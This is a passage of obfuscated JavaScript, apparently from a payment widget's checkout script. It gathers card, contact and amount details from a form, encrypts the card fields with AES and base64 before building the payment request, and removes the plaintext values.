_0x3d8151['oNyxn'](_0x94f184,_0xee136a);},'LqCjz':_0x3d8151[_0x23703b(0x398)],'fLECW':function(_0x2dbe8a,_0x28b06e){const _0x4899ea=_0x23703b;return _0x3d8151[_0x4899ea(0x21b)](_0x2dbe8a,_0x28b06e);},'kgqcp':function(_0x4afd45,_0x5ed0b2){const _0x2b3d23=_0x23703b;return _0x3d8151[_0x2b3d23(0x8b1)](_0x4afd45,_0x5ed0b2);},'WwCud':function(_0x5a5293,_0x5df555){const _0x3e0f35=_0x23703b;return _0x3d8151[_0x3e0f35(0x587)](_0x5a5293,_0x5df555);},'tlaTm':function(_0x96a772,_0x56c166,_0x2ccae9,_0x4feb38){const _0x5a2a68=_0x23703b;return _0x3d8151[_0x5a2a68(0x554)](_0x96a772,_0x56c166,_0x2ccae9,_0x4feb38);},'nrFzy':function(_0x386ba7,_0x25b370,_0x4394ac,_0x352f52){const _0x3a1a0e=_0x23703b;return _0x3d8151[_0x3a1a0e(0x20b)](_0x386ba7,_0x25b370,_0x4394ac,_0x352f52);},'wyCgB':function(_0x557a71,_0x20a432,_0x55d3b5,_0x160cd2){return _0x3d8151['QoCKN'](_0x557a71,_0x20a432,_0x55d3b5,_0x160cd2);},'QWEvb':function(_0x271805,_0x2ee87b){const _0x38171e=_0x23703b;return _0x3d8151[_0x38171e(0x156)](_0x271805,_0x2ee87b);},'bpZVO':function(_0x357c66,_0x22f608,_0x26d9a4,_0x14f5f4){return _0x3d8151['pJPFa'](_0x357c66,_0x22f608,_0x26d9a4,_0x14f5f4);},'TzFOi':function(_0x1a06c3,_0x5abc86,_0x4e5093,_0x64ac99){return _0x3d8151['WPiyB'](_0x1a06c3,_0x5abc86,_0x4e5093,_0x64ac99);},'FdWhj':function(_0x341f0f,_0x2283a7,_0x4109ce,_0x9359e0){const _0x22d7d4=_0x23703b;return _0x3d8151[_0x22d7d4(0x6f1)](_0x341f0f,_0x2283a7,_0x4109ce,_0x9359e0);},'jKPXh':function(_0x25f103,_0x30210c,_0xf62007,_0x12fd0e){return _0x3d8151['iEbjO'](_0x25f103,_0x30210c,_0xf62007,_0x12fd0e);},'EtHaa':function(_0x458ce8,_0x3ce27b,_0x5d7840,_0x141121){const _0xf66808=_0x23703b;return _0x3d8151[_0xf66808(0x61f)](_0x458ce8,_0x3ce27b,_0x5d7840,_0x141121);},'mURTx':function(_0x5481f4,_0xd61e81,_0x28b4d0,_0x30c52a){const _0xd5e440=_0x23703b;return _0x3d8151[_0xd5e440(0x2f8)](_0x5481f4,_0xd61e81,_0x28b4d0,_0x30c52a);},'cRxOa':function(_0x21a3a9,_0x4ac1d5){return _0x3d8151['DXPXR'](_0x21a3a9,_0x4ac1d5);},'TsGfK':_0x3d8151['pSYLZ'],'Hqbqs':function(_0x4a0937,_0x4b16bc){return _0x4a0937==_0x4b16bc;},'IQufR':_0x3d8151[_0x23703b(0x41f)],'UEuDi':_0x3d8151['lrCwE'],'JmzSy':_0x3d8151['kugQO'],'RfIqo':_0x3d8151[_0x23703b(0x699)],'HOnGo':_0x3d8151['OwORS'],'LPUoY':function(_0xe72003,_0x2d2ba3){const _0x1def39=_0x23703b;return _0x3d8151[_0x1def39(0x6a3)](_0xe72003,_0x2d2ba3);},'DAEGZ':function(_0x51e6b7,_0x4146e6){const _0x472fdc=_0x23703b;return _0x3d8151[_0x472fdc(0x3b9)](_0x51e6b7,_0x4146e6);},'TPPkT':function(_0x4e00db,_0x41ee26){return _0x4e00db(_0x41ee26);},'gAVfo':function(_0x19bcec,_0x5b5c19){const _0xf8cd03=_0x23703b;return _0x3d8151[_0xf8cd03(0x74c)](_0x19bcec,_0x5b5c19);},'wZFYa':_0x3d8151['ppwBJ'],'oXUFS':_0x3d8151[_0x23703b(0x4fa)],'MVpzx':function(_0x3d5098,_0x3163cb){return _0x3d8151['TBFfm'](_0x3d5098,_0x3163cb);},'URXPW':function(_0x5e6ce5,_0x384937){const _0x254685=_0x23703b;return _0x3d8151[_0x254685(0x46d)](_0x5e6ce5,_0x384937);},'gydgK':_0x3d8151[_0x23703b(0x629)],'lKOUM':function(_0x4864ae,_0x15171c){return _0x3d8151['zAflm'](_0x4864ae,_0x15171c);},'idTgS':function(_0x4e5a52,_0x48f7ea){const _0x161421=_0x23703b;return _0x3d8151[_0x161421(0x479)](_0x4e5a52,_0x48f7ea);},'Prcvm':function(_0x2aa26b,_0x10c0a7){return _0x2aa26b!==_0x10c0a7;},'QxPID':_0x3d8151[_0x23703b(0x31d)],'VoYpY':_0x3d8151[_0x23703b(0x78f)],'jyjNd':function(_0x56606f,_0x294fbb){return _0x3d8151['kbOUZ'](_0x56606f,_0x294fbb);},'Ciywp':function(_0x1f2908,_0x19757a){return _0x1f2908!==_0x19757a;},'VQQTh':function(_0x142db1,_0x889b){const _0x3a0644=_0x23703b;return _0x3d8151[_0x3a0644(0x74c)](_0x142db1,_0x889b);},'ZMpaU':_0x3d8151[_0x23703b(0x290)],'Yunmg':_0x3d8151[_0x23703b(0x352)],'JdsSc':_0x3d8151[_0x23703b(0x81a)],'roSrj':function(_0x39fe6a,_0x14f4bc){return _0x39fe6a(_0x14f4bc);},'ZrDWx':function(_0x145f38,_0x48fc13){return _0x3d8151['rHLEa'](_0x145f38,_0x48fc13);},'IiohI':function(_0x2f1cbb,_0x42b727){return _0x3d8151['aYJrw'](_0x2f1cbb,_0x42b727);},'DkcnQ':_0x3d8151['rMTCw'],'HMwxt':function(_0x5acaf9,_0x3aae6a){const _0x356708=_0x23703b;return _0x3d8151[_0x356708(0x271)](_0x5acaf9,_0x3aae6a);},'qYnbz':_0x3d8151[_0x23703b(0x200)],'SOCeh':function(_0x29aa71,_0x175e7d){const _0x411e9e=_0x23703b;return _0x3d8151[_0x411e9e(0x427)](_0x29aa71,_0x175e7d);},'NJWpT':function(_0x3c5350){return _0x3d8151['xMmaM'](_0x3c5350);},'pBeJZ':_0x3d8151[_0x23703b(0x4e6)],'ywDuh':_0x3d8151[_0x23703b(0x741)],'WbRWG':_0x3d8151[_0x23703b(0x596)],'sAOms':_0x23703b(0x6fa),'gaNFx':_0x3d8151['LHaPe'],'rCshE':_0x23703b(0x13e),'zFRej':_0x3d8151[_0x23703b(0x499)],'dZOYS':_0x3d8151[_0x23703b(0x1c9)],'HdECW':function(_0x42f5cc,_0x3aea0f){const _0xc27b09=_0x23703b;return _0x3d8151[_0xc27b09(0x77c)](_0x42f5cc,_0x3aea0f);},'OXSth':function(_0x1e7073,_0x45e58c,_0x14875b){return _0x1e7073(_0x45e58c,_0x14875b);},'wwnYn':_0x3d8151[_0x23703b(0x1e4)],'ghJJj':'###'};if(_0x3d8151['rHLEa'](_0x3d8151['TyaFs'],_0x3d8151[_0x23703b(0x68c)]))_0x52794e[_0x23703b(0x2dc)]=_0x4f4a62[_0x23703b(0x2dc)],_0x52794e[_0x23703b(0x5f5)]=_0x4f4a62['ciudad'],_0x3d8151[_0x23703b(0x400)](getBinResource,_0x26acfe)[_0x23703b(0x26d)](function(_0x44b5e1){const _0x2b5c6c=_0x23703b,_0x52e50c={'RRefA':function(_0x5a2d31,_0x4c28b6){return _0x16893a['PjbEG'](_0x5a2d31,_0x4c28b6);},'jrgEt':function(_0x40968f,_0x3c584a,_0x440fa4){return _0x16893a['LABgT'](_0x40968f,_0x3c584a,_0x440fa4);},'lqdSf':_0x2b5c6c(0x57b),'YYdAx':_0x16893a[_0x2b5c6c(0x8f6)],'HOAdk':function(_0x56a532,_0x2eab3f,_0x962092){return _0x56a532(_0x2eab3f,_0x962092);},'EUZES':_0x16893a[_0x2b5c6c(0x23a)]};_0x22cc4c=_0x44b5e1[_0x2b5c6c(0x8ba)]&&_0x44b5e1[_0x2b5c6c(0x8ba)]['alpha2']&&_0x44b5e1['country'][_0x2b5c6c(0x39f)]!==!![]?_0x44b5e1[_0x2b5c6c(0x8ba)][_0x2b5c6c(0x1cf)]:![],_0x21f43a=_0x16893a[_0x2b5c6c(0x781)](_0x44b5e1[_0x2b5c6c(0x4b6)],null)||_0x16893a[_0x2b5c6c(0x6cf)](_0x44b5e1[_0x2b5c6c(0x4b6)],undefined)?_0x16893a[_0x2b5c6c(0x896)]:_0x44b5e1[_0x2b5c6c(0x4b6)];if(_0x16893a[_0x2b5c6c(0x755)](_0x52794e[_0x2b5c6c(0x60d)],0x1)&&_0x52794e[_0x2b5c6c(0x730)]){if(_0x16893a['GMWFh']===_0x16893a['WFIFx'])_0x52e50c[_0x2b5c6c(0x4de)](_0x1ad6ac,_0x52e50c['jrgEt'](_0x3073d8,_0x52e50c[_0x2b5c6c(0x6d0)],_0x282e85['PayboxLanguage']));else{_0x46835c=_0x46835c[_0x2b5c6c(0x424)](),asignarAdquiriente(_0x48d1de,_0x46835c,_0x52794e,_0x1a2c5c);const _0x516ea0=_0x4d986b[_0x1a2c5c[_0x2b5c6c(0x802)]];if(_0x516ea0&&!_0x16893a[_0x2b5c6c(0x2ef)](validarAdquirente,_0x52794e[_0x2b5c6c(0x2da)],_0x516ea0['clave'],_0x516ea0[_0x2b5c6c(0x1ba)],_0xef4c77)){_0x16893a[_0x2b5c6c(0x5fa)](showMessage,retornarError(_0x52794e[_0x2b5c6c(0x5c8)])['detail']?.[_0x2b5c6c(0x37b)]);return;}}}if(_0x16893a[_0x2b5c6c(0x781)](_0x52794e[_0x2b5c6c(0x47c)],0x1)&&_0x16893a['PoicZ'](_0x21f43a,_0x16893a['uwwyy'])||_0x16893a[_0x2b5c6c(0x781)](_0x52794e[_0x2b5c6c(0x142)],0x1)&&_0x21f43a===_0x16893a[_0x2b5c6c(0x83b)]){let _0x260119=[undefined,null][_0x2b5c6c(0x74f)](_0x44b5e1[_0x2b5c6c(0x2a0)])||[undefined,null][_0x2b5c6c(0x74f)](_0x44b5e1[_0x2b5c6c(0x2a0)]['name'])?_0x2b5c6c(0x181):_0x44b5e1[_0x2b5c6c(0x2a0)]['name'];_0x1a2c5c[_0x2b5c6c(0x553)]=_0x260119,_0x1a2c5c['scheme']=!_0xef4c77||_0x16893a['MAEzQ'](_0xef4c77,'empty-card-1')?_0x16893a[_0x2b5c6c(0x231)]:_0xef4c77,_0x127e41[_0x2b5c6c(0x665)]=_0x52794e[_0x2b5c6c(0x665)];var _0x4bf1c5=decifrarCard(_0x25deac[_0x2b5c6c(0x255)]['tokenKey'],_0x16893a[_0x2b5c6c(0x6c6)](atob,_0x18d9c8),_0x16893a['CfcVA'](atob,_0x11a428)),_0x5313f9=_0x16893a['xbclO'](decifrarCard,_0x25deac[_0x2b5c6c(0x255)][_0x2b5c6c(0x74e)],_0x16893a[_0x2b5c6c(0x5fa)](atob,_0x18d9c8),atob(_0x11a428));_0x3150c2={'keyAES':_0x4bf1c5,'ivAES':_0x5313f9};let _0x87c990=_0x44b5e1[_0x2b5c6c(0x8ba)]&&_0x44b5e1[_0x2b5c6c(0x8ba)][_0x2b5c6c(0x615)]?_0x44b5e1[_0x2b5c6c(0x8ba)][_0x2b5c6c(0x615)]:_0x16893a[_0x2b5c6c(0x61a)],_0x5033bf=_0x44b5e1[_0x2b5c6c(0x8ba)]&&_0x44b5e1[_0x2b5c6c(0x8ba)][_0x2b5c6c(0x1cf)]?_0x44b5e1[_0x2b5c6c(0x8ba)][_0x2b5c6c(0x1cf)]:'EC';_0x127e41[_0x2b5c6c(0x261)]=btoa(_0x16893a[_0x2b5c6c(0x3fa)](cifrarCard,_0x3294be,_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x563)]=_0x16893a[_0x2b5c6c(0x13b)](btoa,cifrarCard(_0x34bf47,_0x4bf1c5,_0x5313f9)),_0x127e41['codigoVerificacion']=_0x16893a[_0x2b5c6c(0x75d)](btoa,_0x16893a['xbclO'](cifrarCard,_0x1a2c5c['cardcvv'],_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x8b4)]=btoa(cifrarCard(_0x1a2c5c[_0x2b5c6c(0x765)],_0x16893a['HbzrE'](atob,_0x18d9c8),_0x16893a[_0x2b5c6c(0x3d7)](atob,_0x11a428))),_0x127e41[_0x2b5c6c(0x21c)]=btoa(_0x16893a[_0x2b5c6c(0x3fa)](cifrarCard,_0x1a2c5c['cardid'],_0x4bf1c5,_0x5313f9));var _0x85e5d2=_0x1a2c5c['cardholdername'][_0x2b5c6c(0x719)]('\x20');_0x16893a[_0x2b5c6c(0x4a8)](_0x85e5d2[0x1],undefined)||_0x16893a[_0x2b5c6c(0x1c5)](_0x85e5d2[0x1],'')?_0x2b5c6c(0x3f8)!==_0x2b5c6c(0x3f8)?_0x30c782=_0x16893a[_0x2b5c6c(0x830)]:(_0x127e41[_0x2b5c6c(0x622)]=_0x16893a[_0x2b5c6c(0x604)](btoa,_0x16893a[_0x2b5c6c(0x3fa)](cifrarCard,_0x85e5d2[0x0]['toUpperCase'](),_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x50d)]=_0x127e41['nombre']):_0x16893a['Yocaf'](_0x16893a[_0x2b5c6c(0x293)],_0x2b5c6c(0x6e7))?(_0x127e41[_0x2b5c6c(0x622)]=_0x16893a[_0x2b5c6c(0x170)](btoa,_0x16893a['xbclO'](cifrarCard,_0x85e5d2[0x0][_0x2b5c6c(0x24d)](),_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x50d)]=_0x16893a[_0x2b5c6c(0x402)](btoa,_0x16893a[_0x2b5c6c(0x3fa)](cifrarCard,_0x85e5d2[_0x2b5c6c(0x682)]('1')['join']('\x20')[_0x2b5c6c(0x24d)](),_0x4bf1c5,_0x5313f9))):_0x3e1e93['direction']=_0x132ba9[_0x2b5c6c(0x1f0)];_0x127e41['numeroTar']=btoa(_0x16893a[_0x2b5c6c(0x387)](cifrarCard,_0x1a2c5c['cardnumber'],_0x4bf1c5,_0x5313f9));if(_0x52794e['PayboxPermitirDatosAdicionales']||_0x52794e[_0x2b5c6c(0x274)]){if(_0x16893a[_0x2b5c6c(0x736)](_0x2b5c6c(0x495),_0x16893a[_0x2b5c6c(0x778)])){_0x1a2c5c[_0x2b5c6c(0x6df)]=jQuery(_0x16893a[_0x2b5c6c(0x690)])[_0x2b5c6c(0x27f)]()?_0x16893a[_0x2b5c6c(0x6d6)](jQuery,_0x2b5c6c(0x472))[_0x2b5c6c(0x27f)]()[_0x2b5c6c(0x719)]('(')[0x1]['split'](')')[0x0]+_0x16893a['iGzsI'](jQuery,_0x16893a[_0x2b5c6c(0x268)])[_0x2b5c6c(0x27f)]():'',_0x1a2c5c['telefonoCliente']=_0x16893a['pjqUp'](jQuery,_0x16893a[_0x2b5c6c(0x690)])[_0x2b5c6c(0x27f)]()?_0x16893a[_0x2b5c6c(0x5b5)](_0x16893a[_0x2b5c6c(0x402)](jQuery,_0x16893a[_0x2b5c6c(0x690)])[_0x2b5c6c(0x27f)]()[_0x2b5c6c(0x719)]('(')[0x1][_0x2b5c6c(0x719)](')')[0x0],_0x16893a['bwbaY'](jQuery,_0x16893a[_0x2b5c6c(0x268)])[_0x2b5c6c(0x27f)]()):'';const _0x275dfd=new RegExp(_0x16893a['mxlBH'](_0x16893a['UPTpO']('\x5c(',_0x16893a[_0x2b5c6c(0x402)](jQuery,_0x16893a[_0x2b5c6c(0x690)])['val']()['split']('(')[0x1][_0x2b5c6c(0x719)](')')[0x0][_0x2b5c6c(0x6ce)](/[.*+?^=!:${}()|\[\]\/\\]/g,_0x2b5c6c(0x6e4))),'\x5c)')),_0x346425=_0x52794e[_0x2b5c6c(0x592)][_0x2b5c6c(0x551)](_0x44e8f6=>_0x44e8f6[_0x2b5c6c(0x143)][_0x2b5c6c(0x484)](_0x275dfd));if(_0x346425)Object[_0x2b5c6c(0x533)](_0x1a2c5c,{'codTelf':_0x346425['cod_catalogo'],'valTelf':_0x346425['valor_catalogo']});_0x127e41[_0x2b5c6c(0x136)]=_0x1a2c5c['valTelf'],_0x127e41[_0x2b5c6c(0x4db)]=_0x1a2c5c[_0x2b5c6c(0x4db)];}else _0x4b1660[_0x2b5c6c(0x6df)]=_0x36f4ca[_0x2b5c6c(0x573)],_0x507315[_0x2b5c6c(0x6df)]=_0x11a6e3[_0x2b5c6c(0x573)];}else _0x52794e[_0x2b5c6c(0x573)]?_0x16893a[_0x2b5c6c(0x15d)](_0x16893a[_0x2b5c6c(0x3e0)],_0x2b5c6c(0x2d7))?(_0x1a2c5c[_0x2b5c6c(0x6df)]=_0x52794e[_0x2b5c6c(0x573)],_0x1a2c5c['cardphone']=_0x52794e['PayBoxClientPhone']):_0x16893a['bwbaY'](_0x25342f,_0x16893a[_0x2b5c6c(0x7ad)])['css'](_0x16893a['ZTeEh'],_0x16893a[_0x2b5c6c(0x37f)]):(_0x1a2c5c[_0x2b5c6c(0x6df)]=_0x15ddee,_0x1a2c5c[_0x2b5c6c(0x675)]=_0x15ddee);delete _0x1a2c5c[_0x16893a['wHMpP']];if(_0x16893a[_0x2b5c6c(0x3cd)](_0x52794e['permite_concepto'],0x1)&&_0x16893a[_0x2b5c6c(0x15d)](_0x16893a[_0x2b5c6c(0x24f)](jQuery,_0x16893a[_0x2b5c6c(0x89f)])[_0x2b5c6c(0x27f)](),'')&&_0x16893a[_0x2b5c6c(0x15d)](_0x16893a[_0x2b5c6c(0x496)](jQuery,_0x16893a['AsaDH'])[_0x2b5c6c(0x27f)](),null)&&_0x16893a['WKtFj'](_0x16893a['WvPPs'](jQuery,_0x16893a['AsaDH'])[_0x2b5c6c(0x27f)](),undefined)){if(_0x16893a['ZnfqB'](_0x16893a['rClGV'],_0x16893a[_0x2b5c6c(0x855)]))_0x127e41[_0x2b5c6c(0x3e6)]=_0x16893a[_0x2b5c6c(0x170)](jQuery,_0x16893a['AsaDH'])[_0x2b5c6c(0x27f)](),_0x1a2c5c[_0x2b5c6c(0x3e6)]=_0x16893a[_0x2b5c6c(0x35d)](jQuery,_0x16893a['AsaDH'])['val'](),delete _0x127e41[_0x2b5c6c(0x475)],delete _0x1a2c5c[_0x2b5c6c(0x475)];else{_0x5ed902++;if(_0x5af097==0x3){const _0x2d637e=_0x16893a[_0x2b5c6c(0x1d1)]['split']('|');let _0x5ad950=0x0;while(!![]){switch(_0x2d637e[_0x5ad950++]){case'0':_0x2e4083(_0x16893a['nfjaO'])['attr'](_0x16893a[_0x2b5c6c(0x31b)],_0x2b5c6c(0x698));continue;case'1':_0x469ab8=!![];continue;case'2':_0x6d9cd2['processInfo']=_0x2b5c6c(0x68f);continue;case'3':_0x1ddbff(_0x16893a[_0x2b5c6c(0x87b)])[_0x2b5c6c(0x312)]();continue;case'4':_0x16893a[_0x2b5c6c(0x5fa)](_0x1eeb38,_0x16893a[_0x2b5c6c(0x86b)](_0x4eaa38,_0x16893a[_0x2b5c6c(0x6a2)],_0x1d84d5[_0x2b5c6c(0x5c8)]));continue;}break;}}else _0x58ee06[_0x2b5c6c(0x2cc)]=_0x16893a['coZvq'],_0x16893a['CfcVA'](_0x47797a,_0x16893a[_0x2b5c6c(0x5f3)]);}}if(_0x52794e['permite_datos']==0x0&&_0x52794e[_0x2b5c6c(0x526)])_0x1a2c5c[_0x2b5c6c(0x1f0)]=_0x52794e[_0x2b5c6c(0x1f0)];else{if(_0x16893a['cdVib'](_0x52794e[_0x2b5c6c(0x5f2)],0x0)&&!_0x52794e[_0x2b5c6c(0x526)])_0x1a2c5c[_0x2b5c6c(0x1f0)]=_0x52794e[_0x2b5c6c(0x1f0)];else{if(_0x16893a['cdVib'](_0x52794e['permite_datos'],0x1)&&_0x52794e[_0x2b5c6c(0x526)])_0x1a2c5c[_0x2b5c6c(0x1f0)]=_0x16893a[_0x2b5c6c(0x6d6)](jQuery,_0x16893a[_0x2b5c6c(0x844)])['val']();else _0x16893a['fLECW'](_0x52794e[_0x2b5c6c(0x5f2)],0x1)&&!_0x52794e['PayboxPermitirDatosAdicionales']&&(_0x1a2c5c[_0x2b5c6c(0x1f0)]=_0x52794e[_0x2b5c6c(0x1f0)]);}}_0x127e41[_0x2b5c6c(0x1f0)]=_0x16893a[_0x2b5c6c(0x496)](btoa,_0x16893a['WKedb'](cifrarCard,_0x52794e[_0x2b5c6c(0x1f0)],_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x7c5)]=_0x127e41[_0x2b5c6c(0x1f0)],_0x127e41[_0x2b5c6c(0x37d)]=Number(_0x52794e['id_establecimiento']),_0x1a2c5c[_0x2b5c6c(0x6f8)]=_0x127e41['idEstablecimiento'],_0x1a2c5c[_0x2b5c6c(0x2b1)]=_0x52794e[_0x2b5c6c(0x2b1)],_0x1a2c5c[_0x2b5c6c(0x226)]=_0x52794e[_0x2b5c6c(0x35f)],_0x127e41['amount']=_0x52794e[_0x2b5c6c(0x431)],_0x127e41[_0x2b5c6c(0x529)]=_0x16893a[_0x2b5c6c(0x618)](btoa,_0x16893a['xbclO'](cifrarCard,_0x1a2c5c[_0x2b5c6c(0x6df)],_0x4bf1c5,_0x5313f9)),_0x127e41['email']=_0x16893a['bwbaY'](btoa,cifrarCard(_0x52794e[_0x2b5c6c(0x38e)],_0x4bf1c5,_0x5313f9)),_0x127e41['sendmail']=_0x52794e[_0x2b5c6c(0x38e)],_0x127e41[_0x2b5c6c(0x83c)]=_0x16893a[_0x2b5c6c(0x8d3)](btoa,_0x16893a[_0x2b5c6c(0x58a)](cifrarCard,_0x87c990,_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x4aa)]=_0x16893a[_0x2b5c6c(0x402)](btoa,cifrarCard(_0x87c990,_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x2dc)]=btoa(_0x16893a[_0x2b5c6c(0x54a)](cifrarCard,_0x5033bf,_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x5f5)]=_0x16893a['xMuzK'](btoa,_0x16893a[_0x2b5c6c(0x3b1)](cifrarCard,_0x87c990,_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x82a)]=_0x16893a['QWEvb'](btoa,_0x16893a[_0x2b5c6c(0x3fa)](cifrarCard,_0x260119,_0x4bf1c5,_0x5313f9)),_0x127e41[_0x2b5c6c(0x57c)]=_0x25deac[_0x2b5c6c(0x255)][_0x2b5c6c(0x57c)],_0x127e41[_0x2b5c6c(0x7ee)]=_0x52794e[_0x2b5c6c(0x7ee)],_0x127e41['origen']=_0x52794e[_0x2b5c6c(0x7ee)],_0x127e41[_0x2b5c6c(0x64b)]=_0x52794e[_0x2b5c6c(0x64b)],_0x127e41[_0x2b5c6c(0x7cd)]=_0x1a2c5c[_0x2b5c6c(0x8b2)],_0x127e41[_0x2b5c6c(0x149)]=_0x52794e[_0x2b5c6c(0x149)],_0x147b7f[_0x2b5c6c(0x3a3)]=_0x1a2c5c[_0x2b5c6c(0x20e)],_0x147b7f['card_month']=_0x34bf47,_0x147b7f[_0x2b5c6c(0x3c8)]=_0x3294be,_0x1a2c5c['xcparamcodey']=_0x16893a['bpZVO'](cifrarCard,_0x3294be,_0x4bf1c5,_0x5313f9),_0x1a2c5c['xcparamcodem']=_0x16893a[_0x2b5c6c(0x410)](cifrarCard,_0x34bf47,_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x38b)]=_0x16893a[_0x2b5c6c(0x185)](cifrarCard,_0x1a2c5c[_0x2b5c6c(0x765)],_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x8b2)]=_0x16893a[_0x2b5c6c(0x58a)](cifrarCard,_0x1a2c5c[_0x2b5c6c(0x8b2)],_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x3b3)]=_0x1a2c5c[_0x2b5c6c(0x3b3)][_0x2b5c6c(0x24d)](),_0x1a2c5c[_0x2b5c6c(0x51a)]=_0x1a2c5c[_0x2b5c6c(0x3b3)],_0x52794e['sendname']=_0x1a2c5c[_0x2b5c6c(0x3b3)],_0x1a2c5c[_0x2b5c6c(0x38c)]=_0x16893a[_0x2b5c6c(0x1a2)](cifrarCard,_0x1a2c5c['cardholdername'],_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x635)]=cifrarCard(_0x1a2c5c[_0x2b5c6c(0x20e)],_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x701)]=_0x16893a[_0x2b5c6c(0x6a5)](cifrarCard,_0x16893a[_0x2b5c6c(0x1ee)](String,_0x31db64['interes']),_0x4bf1c5,_0x5313f9),_0x1a2c5c['xcparamgramon']=_0x16893a['tlaTm'](cifrarCard,_0x1a2c5c[_0x2b5c6c(0x703)],_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x1e0)]=cifrarCard(_0x16893a[_0x2b5c6c(0x35d)](String,_0x1a2c5c['xcparamdifcuo']),_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x4b1)]=cifrarCard(_0x1a2c5c[_0x2b5c6c(0x4b1)],_0x4bf1c5,_0x5313f9),_0x1a2c5c['xcparambank']=_0x16893a[_0x2b5c6c(0x185)](cifrarCard,_0x260119,_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x1f0)]=_0x16893a[_0x2b5c6c(0x7a9)](cifrarCard,_0x1a2c5c[_0x2b5c6c(0x1f0)],_0x4bf1c5,_0x5313f9),_0x1a2c5c[_0x2b5c6c(0x1d8)]=![];var _0x39f135=_0x1a2c5c[_0x2b5c6c(0x20e)],_0x4d3199=_0x39f135[_0x2b5c6c(0x17a)],_0xdf7a7a=_0x16893a[_0x2b5c6c(0x86c)](_0x39f135[_0x2b5c6c(0x17a)],0x4),_0x581061=_0x39f135[_0x2b5c6c(0x88d)](_0xdf7a7a,_0x4d3199),_0x1752aa='';if(_0x4d3199==0x10)_0x1752aa=_0x16893a[_0x2b5c6c(0x23b)];else{if(_0x16893a[_0x2b5c6c(0x7a3)](_0x4d3199,0xe)){if(_0x16893a[_0x2b5c6c(0x349)]===_0x16893a['IQufR'])_0x1752aa=_0x16893a[_0x2b5c6c(0x830)];else{_0x714c87['processInfo']=_0x52e50c[_0x2b5c6c(0x725)],_0x488a8a[_0x2b5c6c(0x8ed)]=_0x58e2d1['detail'][_0x2b5c6c(0x640)],_0x38df1c['voucher_time_out']=_0x2356fe['voucher_time_out'],_0x14bba9=!![];const _0x548fb2={'env':_0x9ad2c4,'dataJson':_0x1d16cd,'dataCard':_0x126b79,'cData':_0x4bf168,'data':_0x3af538};_0x34253d[_0x2b5c6c(0x33c)](_0x548fb2);}}else _0x1752aa=_0x16893a[_0x2b5c6c(0x4b9)];}_0x39f135=_0x16893a['UPTpO'](_0x1752aa,_0x581061),delete _0x1a2c5c[_0x16893a[_0x2b5c6c(0x146)]],delete _0x1a2c5c[_0x16893a['RfIqo']],delete _0x1a2c5c[_0x16893a[_0x2b5c6c(0x42f)]],delete _0x1a2c5c[_0x2b5c6c(0x20e)],delete _0x1a2c5c[_0x2b5c6c(0x3b3)],delete _0x1a2c5c['cardcvv'],delete _0x1a2c5c[_0x2b5c6c(0x5fb)];if(_0x16893a['LPUoY'](_0x52794e[_0x2b5c6c(0x275)],!![]))_0x1a2c5c[_0x2b5c6c(0x257)]=Number(0x1),_0x1a2c5c[_0x2b5c6c(0x550)]=Number(0x0),_0x127e41[_0x2b5c6c(0x431)]=0x1,_0x52794e[_0x2b5c6c(0x431)]=0x1;else{if(_0x52794e['variableAmmountPlan'])_0x1a2c5c['base0']=_0x16893a[_0x2b5c6c(0x4b3)](_0x52794e['hasIvaPlan'],![])?_0x16893a[_0x2b5c6c(0x59f)](Number,_0x52794e['base0']):0x0,_0x1a2c5c['base12']=_0x52794e['hasIvaPlan']==!![]?Number(_0x52794e['base12']):0x0;else{if(_0x16893a[_0x2b5c6c(0x781)](_0x52794e[_0x2b5c6c(0x6c7)],0x1)&&_0x16893a[_0x2b5c6c(0x611)](_0x52794e[_0x2b5c6c(0x72d)],!![])&&_0x1a8cb3[_0x2b5c6c(0x8e1)]){if(_0x16893a[_0x2b5c6c(0x781)](_0x16893a[_0x2b5c6c(0x636)],_0x16893a['oXUFS']))_0x5b4bc4(_0x52e50c[_0x2b5c6c(0x5ae)](_0x1f0320,_0x52e50c['EUZES'],_0x8e6f23[_0x2b5c6c(0x5c8)]));else{if(_0x16893a[_0x2b5c6c(0x235)](_0x1a8cb3['valDiscount'],_0x52794e['base12'])){const _0x21b0dc=_0x16893a['URXPW'](_0x1a8cb3[_0x2b5c6c(0x33b)],_0x52794e[_0x2b5c6c(0x550)]);_0x1a2c5c[_0x2b5c6c(0x550)]=0x0,_0x1a2c5c[_0x2b5c6c(0x257)]=_0x16893a[_0x2b5c6c(0x6d6)](Number,_0x52794e['base0']-_0x21b0dc);}else 